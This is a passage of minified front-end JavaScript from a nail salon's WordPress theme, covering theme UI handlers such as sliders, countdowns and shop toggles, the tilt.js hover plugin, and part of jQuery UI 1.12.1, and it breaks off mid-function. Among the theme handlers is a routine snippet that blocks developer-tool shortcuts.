                    a.addClass("active").siblings().removeClass("active"), s.sliderTab && e(o).slick("slickGoTo", a.data("slide-go-to"))
                })), s.sliderTab) {
                var o = t.data("asnavfor"),
                    n = 0;
                a.each((function() {
                    var a = e(this);
                    a.attr("data-slide-go-to", n), n++, a.hasClass("active") && e(o).slick("slickGoTo", a.data("slide-go-to")), e(o).on("beforeChange", (function(e, a, o, n) {
                        t.find(s.tabButton + '[data-slide-go-to="' + n + '"]').addClass("active").siblings().removeClass("active")
                    }))
                }))
            }
        }))
    }, e(".th-custom-dots").length && e(".th-custom-dots").vsTab({
        sliderTab: !0,
        tabButton: ".dot-btn"
    }), e.fn.shapeMockup = function() {
        e(this).each((function() {
            var t = e(this),
                s = t.data("top"),
                a = t.data("right"),
                o = t.data("bottom"),
                n = t.data("left");
            t.css({
                top: s,
                right: a,
                bottom: o,
                left: n
            }).removeAttr("data-top").removeAttr("data-right").removeAttr("data-bottom").removeAttr("data-left").parent().addClass("shape-mockup-wrap")
        }))
    }, e(".shape-mockup") && e(".shape-mockup").shapeMockup(), e.fn.countdown = function() {
        e(this).each((function() {
            var t = e(this),
                s = new Date(t.data("offer-date")).getTime();

            function a(e) {
                return t.find(e)
            }
            var o = setInterval((function() {
                var e = (new Date).getTime(),
                    n = s - e,
                    i = Math.floor(n / 864e5),
                    r = Math.floor(n % 864e5 / 36e5),
                    l = Math.floor(n % 36e5 / 6e4),
                    c = Math.floor(n % 6e4 / 1e3);
                i < 10 && (i = "0" + i), r < 10 && (r = "0" + r), l < 10 && (l = "0" + l), c < 10 && (c = "0" + c), n < 0 ? (clearInterval(o), t.addClass("expired"), t.find(".message").css("display", "block")) : (a(".day").html(i), a(".hour").html(r), a(".minute").html(l), a(".seconds").html(c))
            }), 1e3)
        }))
    }, e(".counter-list").length && e(".counter-list").countdown(), e("#priceSlide").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        arrows: !1,
        dots: !1,
        vertical: !0,
        verticalSwiping: !0
    }), e(".price_slider").slider({
        range: !0,
        min: 10,
        max: 100,
        values: [10, 75],
        slide: function(t, s) {
            e(".from").text("$" + s.values[0]), e(".to").text("$" + s.values[1])
        }
    }), e(".from").text("$" + e(".price_slider").slider("values", 0)), e(".to").text("$" + e(".price_slider").slider("values", 1)), e("#slider").on("input change", t => {
        const s = t.target.value;
        e(".foreground-img").css("width", s + "%"), e(".slider-button").css("left", `calc(${s}% - 18px)`)
    }), e("#productSlide").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        arrows: !1,
        dots: !1,
        vertical: !0,
        verticalSwiping: !0
    }), e("#productSlide2").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        arrows: !1,
        dots: !1,
        vertical: !0,
        verticalSwiping: !0
    }), e((function() {
        e(".progress-bar").each((function() {
            e(this).find(".progress-content").animate({
                width: e(this).attr("data-percentage")
            }, 2e3), e(this).find(".progress-number-mark").animate({
                left: e(this).attr("data-percentage")
            }, {
                duration: 2e3,
                step: function(t, s) {
                    var a = Math.round(t);
                    e(this).find(".percent").html(a + "%")
                }
            })
        }))
    })), e(window).on("scroll", (function() {
        e(".onepage").length > 0 && (e(window).scrollTop() > 0 ? e(".th-header .sticky-active").addClass("sticky") : e(".th-header .sticky-active").removeClass("sticky"))
    })), e.fn.indicator = function() {
        var t = e(this),
            s = t.find("a"),
            a = t.find("button");
        t.append('<span class="indicator"></span>');
        var o = t.find(".indicator");
        if (s.length) var n = s;
        else if (a.length) n = a;

        function i() {
            var s = t.find(".active"),
                a = s.css("height"),
                n = s.css("width"),
                i = s.position().top + "px",
                r = s.position().left + "px";
            e(window).on("resize", (function() {
                i = s.position().top + "px", r = s.position().left + "px"
            })), o.get(0).style.setProperty("--height-set", a), o.get(0).style.setProperty("--width-set", n), o.get(0).style.setProperty("--pos-y", i), o.get(0).style.setProperty("--pos-x", r)
        }
        n.on("click", (function(t) {
            t.preventDefault(), e(this).addClass("active"), e(this).siblings(".active").removeClass("active"), i()
        })), i()
    }, e(".indicator-active").length && e(".indicator-active").indicator(), e((function() {
        e(".project-sec").slice(0, 4).show(), e("#loadMore").on("click", (function(t) {
            t.preventDefault(), e(".loadcontent:hidden").slice(0, 3).slideDown(), 0 == e(".loadcontent:hidden").length && e("#loadMore").text("No Content").addClass("noContent")
        }))
    })), e("#ship-to-different-address-checkbox").on("change", (function() {
        e(this).is(":checked") ? e("#ship-to-different-address").next(".shipping_address").slideDown() : e("#ship-to-different-address").next(".shipping_address").slideUp()
    })), e(".woocommerce-form-login-toggle a").on("click", (function(t) {
        t.preventDefault(), e(".woocommerce-form-login").slideToggle()
    })), e(".woocommerce-form-coupon-toggle a").on("click", (function(t) {
        t.preventDefault(), e(".woocommerce-form-coupon").slideToggle()
    })), e(".shipping-calculator-button").on("click", (function(t) {
        t.preventDefault(), e(this).next(".shipping-calculator-form").slideToggle()
    })), e('.wc_payment_methods input[type="radio"]:checked').siblings(".payment_box").show(), e('.wc_payment_methods input[type="radio"]').each((function() {
        e(this).on("change", (function() {
            e(".payment_box").slideUp(), e(this).siblings(".payment_box").slideDown()
        }))
    })), e(".rating-select .stars a").each((function() {
        e(this).on("click", (function(t) {
            t.preventDefault(), e(this).siblings().removeClass("active"), e(this).parent().parent().addClass("selected"), e(this).addClass("active")
        }))
    })), e(".quantity-plus").each((function() {
        e(this).on("click", (function(t) {
            t.preventDefault();
            var s = e(this).siblings(".qty-input"),
                a = parseInt(s.val(), 10);
            isNaN(a) || s.val(a + 1)
        }))
    })), e(".quantity-minus").each((function() {
        e(this).on("click", (function(t) {
            t.preventDefault();
            var s = e(this).siblings(".qty-input"),
                a = parseInt(s.val(), 10);
            !isNaN(a) && a > 1 && s.val(a - 1)
        }))
    })), e(".color-switch-btns button").each((function() {
        const t = e(this),
            s = t.data("color");
        t.css("--theme-color", s), t.on("click", (function() {
            const t = e(this).data("color");
            e(":root").css("--theme-color", t)
        }))
    })), e(document).on("click", ".switchIcon", (function() {
        e(".color-scheme-wrap").toggleClass("active")
    })), window.addEventListener("contextmenuu", (function(e) {
        e.preventDefault()
    }), !1), document.onkeydown = function(e) {
        return 123 != event.keyCode && ((!e.ctrlKey || !e.shiftKey || e.keyCode != "I".charCodeAt(0)) && ((!e.ctrlKey || !e.shiftKey || e.keyCode != "C".charCodeAt(0)) && ((!e.ctrlKey || !e.shiftKey || e.keyCode != "J".charCodeAt(0)) && ((!e.ctrlKey || e.keyCode != "U".charCodeAt(0)) && void 0))))
    }
}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/tilt.min.js
body_size: 1309
content:
"use strict";
! function(t) {
    t.fn.tilt = function(s) {
        var i = function() {
                this.ticking || (requestAnimationFrame(g.bind(this)), this.ticking = !0)
            },
            e = function() {
                t(this).on("mousemove", r), t(this).on("mouseenter", n), this.settings.reset && t(this).on("mouseleave", l), this.settings.glare && t(window).on("resize", d.bind(this))
            },
            a = function() {
                var s = this;
                void 0 !== this.timeout && clearTimeout(this.timeout), t(this).css({
                    transition: this.settings.speed + "ms " + this.settings.easing
                }), this.settings.glare && this.glareElement.css({
                    transition: "opacity " + this.settings.speed + "ms " + this.settings.easing
                }), this.timeout = setTimeout((function() {
                    t(s).css({
                        transition: ""
                    }), s.settings.glare && s.glareElement.css({
                        transition: ""
                    })
                }), this.settings.speed)
            },
            n = function(s) {
                this.ticking = !1, t(this).css({
                    "will-change": "transform"
                }), a.call(this), t(this).trigger("tilt.mouseEnter")
            },
            h = function(s) {
                return void 0 === s && (s = {
                    pageX: t(this).offset().left + t(this).outerWidth() / 2,
                    pageY: t(this).offset().top + t(this).outerHeight() / 2
                }), {
                    x: s.pageX,
                    y: s.pageY
                }
            },
            r = function(t) {
                this.mousePositions = h(t), i.call(this)
            },
            l = function() {
                a.call(this), this.reset = !0, i.call(this), t(this).trigger("tilt.mouseLeave")
            },
            o = function() {
                var s = t(this).outerWidth(),
                    i = t(this).outerHeight(),
                    e = t(this).offset().left,
                    a = t(this).offset().top,
                    n = (this.mousePositions.x - e) / s,
                    h = (this.mousePositions.y - a) / i;
                return {
                    tiltX: (this.settings.maxTilt / 2 - n * this.settings.maxTilt).toFixed(2),
                    tiltY: (h * this.settings.maxTilt - this.settings.maxTilt / 2).toFixed(2),
                    percentageX: 100 * n,
                    percentageY: 100 * h,
                    angle: Math.atan2(this.mousePositions.x - (e + s / 2), -(this.mousePositions.y - (a + i / 2))) * (180 / Math.PI)
                }
            },
            g = function() {
                if (this.transforms = o.call(this), this.reset) return this.reset = !1, t(this).css("transform", "perspective(" + this.settings.perspective + "px) rotateX(0deg) rotateY(0deg)"), void(this.settings.glare && (this.glareElement.css("transform", "rotate(180deg) translate(-50%, -50%)"), this.glareElement.css("opacity", "0")));
                t(this).css("transform", "perspective(" + this.settings.perspective + "px) rotateX(" + ("x" === this.settings.axis ? 0 : this.transforms.tiltY) + "deg) rotateY(" + ("y" === this.settings.axis ? 0 : this.transforms.tiltX) + "deg) scale3d(" + this.settings.scale + "," + this.settings.scale + "," + this.settings.scale + ")"), this.settings.glare && (this.glareElement.css("transform", "rotate(" + this.transforms.angle + "deg) translate(-50%, -50%)"), this.glareElement.css("opacity", "" + this.transforms.percentageY * this.settings.maxGlare / 100)), t(this).trigger("change", [this.transforms]), this.ticking = !1
            },
            c = function() {
                var s = this.settings.glarePrerender;
                s || t(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'), this.glareElementWrapper = t(this).find(".js-tilt-glare"), this.glareElement = t(this).find(".js-tilt-glare-inner"), s || (this.glareElementWrapper.css({
                    position: "absolute",
                    top: "0",
                    left: "0",
                    width: "100%",
                    height: "100%"
                }).css({
                    overflow: "hidden"
                }), this.glareElement.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    "pointer-events": "none",
                    "background-image": "linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",
                    width: "" + 2 * t(this).outerWidth(),
                    height: "" + 2 * t(this).outerWidth(),
                    transform: "rotate(180deg) translate(-50%, -50%)",
                    "transform-origin": "0% 0%",
                    opacity: "0"
                }))
            },
            d = function() {
                this.glareElement.css({
                    width: "" + 2 * t(this).outerWidth(),
                    height: "" + 2 * t(this).outerWidth()
                })
            };
        return t.fn.tilt.destroy = function() {
            t(this).each((function() {
                t(this).find(".js-tilt-glare").remove(), t(this).css({
                    "will-change": "",
                    transform: ""
                }), t(this).off("mousemove mouseenter mouseleave")
            }))
        }, t.fn.tilt.getValues = function() {
            var s = [];
            return t(this).each((function() {
                this.mousePositions = h.call(this), s.push(o.call(this))
            })), s
        }, t.fn.tilt.reset = function() {
            t(this).each((function() {
                var s = this;
                this.mousePositions = h.call(this), this.settings = t(this).data("settings"), l.call(this), setTimeout((function() {
                    s.reset = !1
                }), this.settings.transition)
            }))
        }, this.each((function() {
            var i = this;
            this.settings = t.extend({
                maxTilt: t(this).is("[data-tilt-max]") ? t(this).data("tilt-max") : 20,
                perspective: t(this).is("[data-tilt-perspective]") ? t(this).data("tilt-perspective") : 300,
                easing: t(this).is("[data-tilt-easing]") ? t(this).data("tilt-easing") : "cubic-bezier(.03,.98,.52,.99)",
                scale: t(this).is("[data-tilt-scale]") ? t(this).data("tilt-scale") : "1",
                speed: t(this).is("[data-tilt-speed]") ? t(this).data("tilt-speed") : "400",
                transition: !t(this).is("[data-tilt-transition]") || t(this).data("tilt-transition"),
                axis: t(this).is("[data-tilt-axis]") ? t(this).data("tilt-axis") : null,
                reset: !t(this).is("[data-tilt-reset]") || t(this).data("tilt-reset"),
                glare: !!t(this).is("[data-tilt-glare]") && t(this).data("tilt-glare"),
                maxGlare: t(this).is("[data-tilt-maxglare]") ? t(this).data("tilt-maxglare") : 1
            }, s), this.init = function() {
                t(i).data("settings", i.settings), i.settings.glare && c.call(i), e.call(i)
            }, this.init()
        }))
    }, t("[data-tilt]").tilt()
}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery-ui.min.js
body_size: 7018
content:
! function(e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : e(jQuery)
}((function(e) {
    e.ui = e.ui || {}, e.ui.version = "1.12.1";
    var t, i = 0,
        s = Array.prototype.slice;
    e.cleanData = (t = e.cleanData, function(i) {
        for (var s, n, a = 0; null != (n = i[a]); a++) try {
            (s = e._data(n, "events")) && s.remove && e(n).triggerHandler("remove")
        } catch (i) {}
        t(i)
    }), e.widget = function(t, i, s) {
        var n, a, o, h = {},
            l = t.split(".")[0],
            u = l + "-" + (t = t.split(".")[1]);
        return s || (s = i, i = e.Widget), e.isArray(s) && (s = e.extend.apply(null, [{}].concat(s))), e.expr[":"][u.toLowerCase()] = function(t) {
            return !!e.data(t, u)
        }, e[l] = e[l] || {}, n = e[l][t], a = e[l][t] = function(e, t) {
            if (!this._createWidget) return new a(e, t);
            arguments.length && this._createWidget(e, t)
        }, e.extend(a, n, {
            version: s.version,
            _proto: e.extend({}, s),
            _childConstructors: []
        }), (o = new i).options = e.widget.extend({}, o.options), e.each(s, (function(t, s) {
            function n() {
                return i.prototype[t].apply(this, arguments)
            }

            function a(e) {
                return i.prototype[t].apply(this, e)
            }
            e.isFunction(s) ? h[t] = function() {
                var e, t = this._super,
                    i = this._superApply;
                return this._super = n, this._superApply = a, e = s.apply(this, arguments), this._super = t, this._superApply = i, e
            } : h[t] = s
        })), a.prototype = e.widget.extend(o, {
            widgetEventPrefix: n && o.widgetEventPrefix || t
        }, h, {
            constructor: a,
            namespace: l,
            widgetName: t,
            widgetFullName: u
        }), n ? (e.each(n._childConstructors, (function(t, i) {
            var s = i.prototype;
            e.widget(s.namespace + "." + s.widgetName, a, i._proto)
        })), delete n._childConstructors) : i._childConstructors.push(a), e.widget.bridge(t, a), a
    }, e.widget.extend = function(t) {
        for (var i, n, a = s.call(arguments, 1), o = 0, h = a.length; o < h; o++)
            for (i in a[o]) n = a[o][i], a[o].hasOwnProperty(i) && void 0 !== n && (e.isPlainObject(n) ? t[i] = e.isPlainObject(t[i]) ? e.widget.extend({}, t[i], n) : e.widget.extend({}, n) : t[i] = n);
        return t
    }, e.widget.bridge = function(t, i) {
        var n = i.prototype.widgetFullName || t;
        e.fn[t] = function(a) {
            var o = "string" == typeof a,
                h = s.call(arguments, 1),
                l = this;
            return o ? this.length || "instance" !== a ? this.each((function() {
                var i, s = e.data(this, n);
                return "instance" === a ? (l = s, !1) : s ? e.isFunction(s[a]) && "_" !== a.charAt(0) ? (i = s[a].apply(s, h)) !== s && void 0 !== i ? (l = i && i.jquery ? l.pushStack(i.get()) : i, !1) : void 0 : e.error("no such method '" + a + "' for " + t + " widget instance") : e.error("cannot call methods on " + t + " prior to initialization; attempted to call method '" + a + "'")
            })) : l = void 0 : (h.length && (a = e.widget.extend.apply(null, [a].concat(h))), this.each((function() {
                var t = e.data(this, n);
                t ? (t.option(a || {}), t._init && t._init()) : e.data(this, n, new i(a, this))
            }))), l
        }
    }, e.Widget = function() {}, e.Widget._childConstructors = [], e.Widget.prototype = {
        widgetName: "widget",
        widgetEventPrefix: "",
        defaultElement: "<div>",
        options: {
            classes: {},
            disabled: !1,
            create: null
        },
        _createWidget: function(t, s) {
            s = e(s || this.defaultElement || this)[0], this.element = e(s), this.uuid = i++, this.eventNamespace = "." + this.widgetName + this.uuid, this.bindings = e(), this.hoverable = e(), this.focusable = e(), this.classesElementLookup = {}, s !== this && (e.data(s, this.widgetFullName, this), this._on(!0, this.element, {
                remove: function(e) {
                    e.target === s && this.destroy()
                }
            }), this.document = e(s.style ? s.ownerDocument : s.document || s), this.window = e(this.document[0].defaultView || this.document[0].parentWindow)), this.options = e.widget.extend({}, this.options, this._getCreateOptions(), t), this._create(), this.options.disabled && this._setOptionDisabled(this.options.disabled), this._trigger("create", null, this._getCreateEventData()), this._init()
        },
        _getCreateOptions: function() {
            return {}
        },
        _getCreateEventData: e.noop,
        _create: e.noop,
        _init: e.noop,
        destroy: function() {
            var t = this;
            this._destroy(), e.each(this.classesElementLookup, (function(e, i) {
                t._removeClass(i, e)
            })), this.element.off(this.eventNamespace).removeData(this.widgetFullName), this.widget().off(this.eventNamespace).removeAttr("aria-disabled"), this.bindings.off(this.eventNamespace)
        },
        _destroy: e.noop,
        widget: function() {
            return this.element
        },
        option: function(t, i) {
            var s, n, a, o = t;
            if (0 === arguments.length) return e.widget.extend({}, this.options);
            if ("string" == typeof t)
                if (o = {}, t = (s = t.split(".")).shift(), s.length) {
                    for (n = o[t] = e.widget.extend({}, this.options[t]), a = 0; a < s.length - 1; a++) n[s[a]] = n[s[a]] || {}, n = n[s[a]];
                    if (t = s.pop(), 1 === arguments.length) return void 0 === n[t] ? null : n[t];
                    n[t] = i
                } else {
                    if (1 === arguments.length) return void 0 === this.options[t] ? null : this.options[t];
                    o[t] = i
                }
            return this._setOptions(o), this
        },
        _setOptions: function(e) {
            for (var t in e) this._setOption(t, e[t]);
            return this
        },
        _setOption: function(e, t) {
            return "classes" === e && this._setOptionClasses(t), this.options[e] = t, "disabled" === e && this._setOptionDisabled(t), this
        },
        _setOptionClasses: function(t) {
            var i, s, n;
            for (i in t) n = this.classesElementLookup[i], t[i] !== this.options.classes[i] && n && n.length && (s = e(n.get()), this._removeClass(n, i), s.addClass(this._classes({
                element: s,
                keys: i,
                classes: t,
                add: !0
            })))
        },
        _setOptionDisabled: function(e) {
            this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!e), e && (this._removeClass(this.hoverable, null, "ui-state-hover"), this._removeClass(this.focusable, null, "ui-state-focus"))
        },
        enable: function() {
            return this._setOptions({
                disabled: !1
            })
        },
        disable: function() {
            return this._setOptions({
                disabled: !0
            })
        },
        _classes: function(t) {
            var i = [],
                s = this;

            function n(n, a) {
                for (var o, h = 0; h < n.length; h++) o = s.classesElementLookup[n[h]] || e(), o = t.add ? e(e.unique(o.get().concat(t.element.get()))) : e(o.not(t.element).get()), s.classesElementLookup[n[h]] = o, i.push(n[h]), a && t.classes[n[h]] && i.push(t.classes[n[h]])
            }
            return t = e.extend({
                element: this.element,
                classes: this.options.classes || {}
            }, t), this._on(t.element, {
                remove: "_untrackClassesElement"
            }), t.keys && n(t.keys.match(/\S+/g) || [], !0), t.extra && n(t.extra.match(/\S+/g) || []), i.join(" ")
        },
        _untrackClassesElement: function(t) {
            var i = this;
            e.each(i.classesElementLookup, (function(s, n) {
                -1 !== e.inArray(t.target, n) && (i.classesElementLookup[s] = e(n.not(t.target).get()))
            }))
        },
        _removeClass: function(e, t, i) {
            return this._toggleClass(e, t, i, !1)
        },
        _addClass: function(e, t, i) {
            return this._toggleClass(e, t, i, !0)
        },
        _toggleClass: function(e, t, i, s) {
            s = "boolean" == typeof s ? s : i;
            var n = "string" == typeof e || null === e;
            return (e = {
                extra: n ? t : i,
                keys: n ? e : t,
                element: n ? this.element : e,
                add: s
            }).element.toggleClass(this._classes(e), s), this
        },
        _on: function(t, i, s) {
            var n, a = this;
            "boolean" != typeof t && (s = i, i = t, t = !1), s ? (i = n = e(i), this.bindings = this.bindings.add(i)) : (s = i, i = this.element, n = this.widget()), e.each(s, (function(s, o) {
                function h() {
                    if (t || !0 !== a.options.disabled && !e(this).hasClass("ui-state-disabled")) return ("string" == typeof o ? a[o] : o).apply(a, arguments)
                }
                var l;
                "string" != typeof o && (h.guid = o.guid = o.guid || h.guid || e.guid++), s = (l = s.match(/^([\w:-]*)\s*(.*)$/))[1] + a.eventNamespace, (l = l[2]) ? n.on(s, l, h) : i.on(s, h)
            }))
        },
        _off: function(t, i) {
            i = (i || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, t.off(i).off(i), this.bindings = e(this.bindings.not(t).get()), this.focusable = e(this.focusable.not(t).get()), this.hoverable = e(this.hoverable.not(t).get())
        },
        _delay: function(e, t) {
            var i = this;
            return setTimeout((function() {
                return ("string" == typeof e ? i[e] : e).apply(i, arguments)
            }), t || 0)
        },
        _hoverable: function(t) {
            this.hoverable = this.hoverable.add(t), this._on(t, {
                mouseenter: function(t) {
                    this._addClass(e(t.currentTarget), null, "ui-state-hover")
                },
                mouseleave: function(t) {
                    this._removeClass(e(t.currentTarget), null, "ui-state-hover")
                }
            })
        },
        _focusable: function(t) {
            this.focusable = this.focusable.add(t), this._on(t, {
                focusin: function(t) {
                    this._addClass(e(t.currentTarget), null, "ui-state-focus")
                },
                focusout: function(t) {
                    this._removeClass(e(t.currentTarget), null, "ui-state-focus")
                }
            })
        },
        _trigger: function(t, i, s) {
            var n, a, o = this.options[t];
            if (s = s || {}, (i = e.Event(i)).type = (t === this.widgetEventPrefix ? t : this.widgetEventPrefix + t).toLowerCase(), i.target = this.element[0], a = i.originalEvent)
                for (n in a) n in i || (i[n] = a[n]);
            return this.element.trigger(i, s), !(e.isFunction(o) && !1 === o.apply(this.element[0], [i].concat(s)) || i.isDefaultPrevented())
        }
    }, e.each({
        show: "fadeIn",
        hide: "fadeOut"
    }, (function(t, i) {
        e.Widget.prototype["_" + t] = function(s, n, a) {
            var o;
            "string" == typeof n && (n = {
                effect: n
            });
            var h = n ? !0 !== n && "number" != typeof n && n.effect || i : t;
            "number" == typeof(n = n || {}) && (n = {
                duration: n
            }), o = !e.isEmptyObject(n), n.complete = a, n.delay && s.delay(n.delay), o && e.effects && e.effects.effect[h] ? s[t](n) : h !== t && s[h] ? s[h](n.duration, n.easing, a) : s.queue((function(i) {
                e(this)[t](), a && a.call(s[0]), i()
            }))
        }
    })), e.widget, e.ui.keyCode = {
        BACKSPACE: 8,
        COMMA: 188,
        DELETE: 46,
        DOWN: 40,
        END: 35,
        ENTER: 13,
        ESCAPE: 27,
        HOME: 36,
        LEFT: 37,
        PAGE_DOWN: 34,
        PAGE_UP: 33,
        PERIOD: 190,
        RIGHT: 39,
        SPACE: 32,
        TAB: 9,
        UP: 38
    }, e.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
    var n = !1;
    e(document).on("mouseup", (function() {
        n = !1
    })), e.widget("ui.mouse", {
        version: "1.12.1",
        options: {
            cancel: "input, textarea, button, select, option",
            distance: 1,
            delay: 0
        },
        _mouseInit: function() {
            var t = this;
            this.element.on("mousedown." + this.widgetName, (function(e) {
                return t._mouseDown(e)
            })).on("click." + this.widgetName, (function(i) {
                if (!0 === e.data(i.target, t.widgetName + ".preventClickEvent")) return e.removeData(i.target, t.widgetName + ".preventClickEvent"), i.stopImmediatePropagation(), !1
            })), this.started = !1
        },
        _mouseDestroy: function() {
            this.element.off("." + this.widgetName), this._mouseMoveDelegate && this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate)
        },
        _mouseDown: function(t) {
            if (!n) {
                this._mouseMoved = !1, this._mouseStarted && this._mouseUp(t), this._mouseDownEvent = t;
                var i = this,
                    s = 1 === t.which,
                    a = !("string" != typeof this.options.cancel || !t.target.nodeName) && e(t.target).closest(this.options.cancel).length;
                return !(s && !a && this._mouseCapture(t)) || (this.mouseDelayMet = !this.options.delay, this.mouseDelayMet || (this._mouseDelayTimer = setTimeout((function() {
                    i.mouseDelayMet = !0
                }), this.options.delay)), this._mouseDistanceMet(t) && this._mouseDelayMet(t) && (this._mouseStarted = !1 !== this._mouseStart(t), !this._mouseStarted) ? (t.preventDefault(), !0) : (!0 === e.data(t.target, this.widgetName + ".preventClickEvent") && e.removeData(t.target, this.widgetName + ".preventClickEvent"), this._mouseMoveDelegate = function(e) {
                    return i._mouseMove(e)
                }, this._mouseUpDelegate = function(e) {
                    return i._mouseUp(e)
                }, this.document.on("mousemove." + this.widgetName, this._mouseMoveDelegate).on("mouseup." + this.widgetName, this._mouseUpDelegate), t.preventDefault(), n = !0))
            }
        },
        _mouseMove: function(t) {
            if (this._mouseMoved) {
                if (e.ui.ie && (!document.documentMode || document.documentMode < 9) && !t.button) return this._mouseUp(t);
                if (!t.which)
                    if (t.originalEvent.altKey || t.originalEvent.ctrlKey || t.originalEvent.metaKey || t.originalEvent.shiftKey) this.ignoreMissingWhich = !0;
                    else if (!this.ignoreMissingWhich) return this._mouseUp(t)
            }
            return (t.which || t.button) && (this._mouseMoved = !0), this._mouseStarted ? (this._mouseDrag(t), t.preventDefault()) : (this._mouseDistanceMet(t) && this._mouseDelayMet(t) && (this._mouseStarted = !1 !== this._mouseStart(this._mouseDownEvent, t), this._mouseStarted ? this._mouseDrag(t) : this._mouseUp(t)), !this._mouseStarted)
        },
        _mouseUp: function(t) {
            this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate), this._mouseStarted && (this._mouseStarted = !1, t.target === this._mouseDownEvent.target && e.data(t.target, this.widgetName + ".preventClickEvent", !0), this._mouseStop(t)), this._mouseDelayTimer && (clearTimeout(this._mouseDelayTimer), delete this._mouseDelayTimer), this.ignoreMissingWhich = !1, n = !1, t.preventDefault()
        },
        _mouseDistanceMet: function(e) {
            return Math.max(Math.abs(this._mouseDownEvent.pageX - e.pageX), Math.abs(this._mouseDownEvent.pageY - e.pageY)) >= this.options.distance
        },
        _mouseDelayMet: function() {
            return this.mouseDelayMet
        },
        _mouseStart: function() {},
        _mouseDrag: function() {},
        _mouseStop: function() {},
        _mouseCapture: function() {
            return !0
        }
    }), e.widget("ui.slider", e.ui.mouse, {
        version: "1.12.1",
        widgetEventPrefix: "slide",
        options: {
            animate: !1,
            classes: {
                "ui-slider": "ui-corner-all",
                "ui-slider-handle": "ui-corner-all",
                "ui-slider-range": "ui-corner-all ui-widget-header"
            },
            distance: 0,
            max: 100,
            min: 0,
            orientation: "horizontal",
            range: !1,
            step: 1,
            value: 0,
            values: null,
            change: null,
            slide: null,
            start: null,
            stop: null
        },
        numPages: 5,
        _create: function() {
            this._keySliding = !1, this._mouseSliding = !1, this._animateOff = !0, this._handleIndex = null, this._detectOrientation(), this._mouseInit(), this._calculateNewMax(), this._addClass("ui-slider ui-slider-" + this.orientation, "ui-widget ui-widget-content"), this._refresh(), this._animateOff = !1
        },
        _refresh: function() {
            this._createRange(), this._createHandles(), this._setupEvents(), this._refreshValue()
        },
        _createHandles: function() {
            var t, i = this.options,
                s = this.element.find(".ui-slider-handle"),
                n = [],
                a = i.values && i.values.length || 1;
            for (s.length > a && (s.slice(a).remove(), s = s.slice(0, a)), t = s.length; t < a; t++) n.push("<span tabindex='0'></span>");
            this.handles = s.add(e(n.join("")).appendTo(this.element)), this._addClass(this.handles, "ui-slider-handle", "ui-state-default"), this.handle = this.handles.eq(0), this.handles.each((function(t) {
                e(this).data("ui-slider-handle-index", t).attr("tabIndex", 0)
            }))
        },
        _createRange: function() {
            var t = this.options;
            t.range ? (!0 === t.range && (t.values ? t.values.length && 2 !== t.values.length ? t.values = [t.values[0], t.values[0]] : e.isArray(t.values) && (t.values = t.values.slice(0)) : t.values = [this._valueMin(), this._valueMin()]), this.range && this.range.length ? (this._removeClass(this.range, "ui-slider-range-min ui-slider-range-max"), this.range.css({
                left: "",
                bottom: ""
            })) : (this.range = e("<div>").appendTo(this.element), this._addClass(this.range, "ui-slider-range")), "min" !== t.range && "max" !== t.range || this._addClass(this.range, "ui-slider-range-" + t.range)) : (this.range && this.range.remove(), this.range = null)
        },
        _setupEvents: function() {
            this._off(this.handles), this._on(this.handles, this._handleEvents), this._hoverable(this.handles), this._focusable(this.handles)
        },
        _destroy: function() {
            this.handles.remove(), this.range && this.range.remove(), this._mouseDestroy()
        },
        _mouseCapture: function(t) {
            var i, s, n, a, o, h, l = this,
                u = this.options;
            return !u.disabled && (this.elementSize = {
                width: this.element.outerWidth(),
                height: this.element.outerHeight()
            }, this.elementOffset = this.element.offset(), h = {
                x: t.pageX,
                y: t.pageY
            }, i = this._normValueFromMouse(h), s = this._valueMax() - this._valueMin() + 1, this.handles.each((function(t) {
                var o = Math.abs(i - l.values(t));
                (o < s || s === o && (t === l._lastChangedValue || l.values(t) === u.min)) && (s = o, n = e(this), a = t)
            })), !1 !== this._start(t, a) && (this._mouseSliding = !0, this._handleIndex = a, this._addClass(n, null, "ui-state-active"), n.trigger("focus"), o = n.offset(), h = !e(t.target).parents().addBack().is(".ui-slider-handle"), this._clickOffset = h ? {
                left: 0,
                top: 0
            } : {
                left: t.pageX - o.left - n.width() / 2,
                top: t.pageY - o.top - n.height() / 2 - (parseInt(n.css("borderTopWidth"), 10) || 0) - (parseInt(n.css("borderBottomWidth"), 10) || 0) + (parseInt(n.css("marginTop"), 10) || 0)
            }, this.handles.hasClass("ui-state-hover") || this._slide(t, a, i), this._animateOff = !0))
        },
        _mouseStart: function() {
            return !0
        },
        _mouseDrag: function(e) {
            var t = {
                x: e.pageX,
                y: e.pageY
            };
            return t = this._normValueFromMouse(t), this._slide(e, this._handleIndex, t), !1
        },
        _mouseStop: function(e) {
            return this._removeClass(this.handles, null, "ui-state-active"), this._mouseSliding = !1, this._stop(e, this._handleIndex), this._change(e, this._handleIndex), this._handleIndex = null, this._clickOffset = null, this._animateOff = !1
        },
        _detectOrientation: function() {
            this.orientation = "vertical" === this.options.orientation ? "vertical" : "horizontal"
        },
        _normValueFromMouse: function(e) {
            var t;
            return 1 < (e = (e = "horizontal" === this.orientation ? (t = this.elementSize.width, e.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0)) : (t = this.elementSize.height, e.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0))) / t) && (e = 1), e < 0 && (e = 0), "vertical" === this.orientation && (e = 1 - e), t = this._valueMax() - this._valueMin(), t = this._valueMin() + e * t, this._trimAlignValue(t)
        },
        _uiHash: function(e, t, i) {
            var s = {
                handle: this.handles[e],
                handleIndex: e,
